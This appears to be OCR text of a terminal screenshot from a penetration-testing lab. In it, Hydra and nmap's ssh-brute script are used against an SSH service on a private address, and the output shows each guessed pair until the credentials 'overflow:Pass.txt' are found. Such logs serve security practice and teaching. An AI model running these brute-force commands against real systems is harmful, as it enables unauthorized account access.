 Shell No. 2
File Actions Edit View Help
Shell No. 2 Shell No. 5 Shell No. 6 Shell No. 7
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-09 20:55:49
[DATA] max 1 task per 1 server, overall 1 task, 10 login tries (l:10/p:1), ~10 tries per task
[DATA] attacking ssh://192.168.38.11:22/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-09 20:56:24
C:\home\lmakonem\Downloads> nmap 172.16.1.102 -p 22 --script ssh-brute --script-args userdb=users.txt,passdb=passwords.txt^C
C:\home\lmakonem\Downloads> ^C
C:\home\lmakonem\Downloads> vi passwords.txt
C:\home\lmakonem\Downloads> nmap 192.168.38.11 -p 22 --script ssh-brute --script-args userdb=usernames.txt,passdb=passwords.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-09 21:00 CDT
NSE: [ssh-brute] Trying username/password pair: maleus:maleus
NSE: [ssh-brute] Trying username/password pair: ps-aux:ps-aux
NSE: [ssh-brute] Trying username/password pair: felux:felux
NSE: [ssh-brute] Trying username/password pair: Eagle11:eagle11
NSE: [ssh-brute] Trying username/password pair: genphlux < -- Definitely not this one:genphlux < -- definitely not this one
NSE: [ssh-brute] Trying username/password pair: usmc8892:usmc8892
NSE: [ssh-brute] Trying username/password pair: blawrg:blawrg
NSE: [ssh-brute] Trying username/password pair: wytshadow:wytshadow
NSE: [ssh-brute] Trying username/password pair: vis1t0r:vis1t0r
NSE: [ssh-brute] Trying username/password pair: overflow:overflow
NSE: [ssh-brute] Trying username/password pair: maleus:Pass.txt
NSE: [ssh-brute] Trying username/password pair: ps-aux:Pass.txt
NSE: [ssh-brute] Trying username/password pair: felux:Pass.txt
NSE: [ssh-brute] Trying username/password pair: Eagle11:Pass.txt
NSE: [ssh-brute] Trying username/password pair: genphlux < -- Definitely not this one:Pass.txt
NSE: [ssh-brute] Trying username/password pair: usmc8892:Pass.txt
NSE: [ssh-brute] Trying username/password pair: blawrg:Pass.txt
NSE: [ssh-brute] Trying username/password pair: wytshadow:Pass.txt
NSE: [ssh-brute] Trying username/password pair: vis1t0r:Pass.txt
NSE: [ssh-brute] Trying username/password pair: overflow:Pass.txt
Nmap scan report for 192.168.38.11
Host is up (0.00058s latency).
PORT STATE SERVICE
22/tcp open ssh
| ssh-brute:
| Accounts:
| overflow:Pass.txt - Valid credentials
|_ Statistics: Performed 20 guesses in 198 seconds, average tps: 0.1
11:41 PM